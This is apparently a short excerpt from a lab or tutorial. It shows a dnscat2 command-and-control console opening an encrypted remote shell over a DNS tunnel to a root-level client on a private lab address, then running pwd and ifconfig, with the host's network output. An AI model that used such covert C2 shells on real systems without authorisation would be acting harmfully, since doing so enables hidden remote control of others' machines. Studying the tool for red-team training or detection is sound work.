 dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
New window created: 3
sh (localhost.localdomain) 2> pwd
sh (localhost.localdomain) 2> /root/dnscat2/client
sh (localhost.localdomain) 2> ifconfig
sh (localhost.localdomain) 2> ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.111.9  netmask 255.255.255.0  broadcast 192.168.111.255
        inet6 fe80::7ac6:f6fa:9de6:d5b9  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:d9:43:d1  txqueuelen 1000  (Ethernet)
        RX packets 2982  bytes 338606 (330.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1621  bytes 164877 (161.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 60  bytes 5100 (4.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 60  bytes 5100 (4.9 KiB)